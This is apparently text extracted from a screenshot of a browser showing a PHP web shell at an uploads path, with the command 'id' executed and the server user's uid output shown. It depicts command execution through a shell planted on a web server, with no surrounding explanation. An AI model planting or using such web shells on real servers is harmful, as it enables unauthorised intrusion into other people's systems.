 Not secure /uploads/php_web_shell2.php
Web Shell
Execute a command
Command
id Execute
Output
uid=506(unichemlabs) gid=506(unichemlabs) groups=506(unichemlabs)